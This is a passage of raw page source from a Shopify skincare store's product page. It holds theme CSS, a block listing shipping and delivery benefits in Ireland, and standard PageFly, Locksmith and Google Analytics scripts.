fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:FontAwesome;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style>
<div data-pf-editor-version="legacy" class="sc-dQEsWe ijOCzV __pf __pf_6LsEz1IR"><div data-section-id="pf-5211" data-category="Free Shipping" data-name="Amber" data-pf-type="Section" data-animation="fadeInUp" class="sc-djVWQC gRHrFs pf-9503e7d91ee8-4_"><div style="--cw:1300px" class="sc-ggqHwD fxhwFP"><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-5_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" data-animation="fadeIn" class="sc-djTQOc gLxCly pf-9503e7d91ee8-6_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-7_">Discover Why Shopping With Us Makes All the Difference!</h3></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-9_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row" data-animation="fadeInUp"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-10_"><div class="sc-bAwDtx jiqJaB pf-9503e7d91ee8-11_ pf-r pf-r-ew pf-c-ct pf-r-eh" style="--s-xs:3px;--s-sm:15px;--ew-xs:2;--ew-sm:3;--ew-lg:6" data-pf-type="ContentList" data-animation="zoomIn"><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-9 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-10 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-11"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-12 pfa pfa-box-open" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-13" data-pf-type="Paragraph3">Shipped from our&nbsp;warehouse in Dublin</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-15 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-16 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-17"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-18 pfa pfa-truck" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-19" data-pf-type="Paragraph3">Free standard shipping on&nbsp;all orders over €150 in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-21 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-22 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-23"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-24 pfa pfa-gift" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-25" data-pf-type="Paragraph3">Complimentary Luxury samples with&nbsp;every order</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-27 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-28 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-29"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-30 pfa pfa-wallet" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-31" data-pf-type="Paragraph3">Earn rewards points with every order for money off&nbsp;future orders </p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-33 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-34 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-35"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-36 pfa pfa-clock" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-37" data-pf-type="Paragraph3">Same day delivery available for Dublin, next day delivery available in Ireland</p></div></div></div></div></div><div class="pf-c"><div data-pf-type="ContentListItem" class="sc-jFAmXm jWWpOP rid-9503e7d91ee8-39 animate-float-shadow"><div class="sc-hzhKNl fltMam rid-9503e7d91ee8-40 pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly rid-9503e7d91ee8-41"><i class="sc-izQAGL kkhTMu rid-9503e7d91ee8-42 pfa pfa-shop" data-pf-type="Icon"></i><p class="sc-iLLNPL dGtRC rid-9503e7d91ee8-43" data-pf-type="Paragraph3">In-store pickup available at any of our clinic branches </p></div></div></div></div></div></div></div></div></div><div class="sc-hzhKNl fltMam pf-9503e7d91ee8-48_ pf-r pf-r-eh" style="--s-xs:15px" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-djTQOc gLxCly pf-9503e7d91ee8-49_"><h3 data-pf-type="Heading2" class="sc-bhqpXc bptxD pf-9503e7d91ee8-50_"><a data-link="inherit" href="https://southwilliamclinic.com/policies/refund-policy" target="_self">Full return policy <a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);">here</span></a><a href="https://southwilliamclinic.com/pages/returns-refund-policy" target="_self"><span style="color: rgb(255, 255, 255);"></span></a></a></h3></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"Product template","pageType":"section","pageId":"9503e7d9-1ee8-4b04-8f52-11f6bb89c6bc","lazyLoad":true,"forceByPassGoogleLightHouse":false,"imageLazyLoad":true,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.23.9.0","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-template--26575558967626__recently_viewed_products_7WJQwf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__recently_viewed_products_7WJQwf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--26575558967626__recently_viewed_products_7WJQwf" products-count="20" exclude-product-id="7975048052975" class="section "></recently-viewed-products>

</div><script data-locksmith>
    var load = function () {

          if (document.querySelectorAll('.locksmith-manual-trigger').length > 0) {
            Locksmith.ping();
          }


      Locksmith.util.on('submit', 'locksmith-resource-form', function (event) {
        event.preventDefault();
        var data = Locksmith.util.serializeForm(event.target);
        Locksmith.postResource(data, { spinner: false, container: 'locksmith-content' });
      });

      Locksmith.util.on('click', 'locksmith-manual-trigger', function (event) {
        event.preventDefault();
        Locksmith.postResource({}, { spinner: true, container: document });
      });

      Locksmith.submitPasscode = function (passcode) {
        Locksmith.postResource(
          { passcode: passcode },
          { spinner: false, container: 'locksmith-content' }
        );
      };
    };

    if (typeof Locksmith !== 'undefined') {
      load();
    } else {
      window.addEventListener('load', load);
    }
  </script>
  
  
	<noscript class="endOfLayoutContentX" type="text/mark"></noscript><!-- End of layout -->
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26575559459146__pagefly_section_7kJLDx" class="shopify-section shopify-section-group-footer-group">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'Resync Revitalizing Night Cream',
          pf_product_id: '7975048052975',
          pf_product_page_image: '//southwilliamclinic.com/cdn/shop/products/Screenshot2023-01-10at10.59.45_small.png?v=1673348472',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 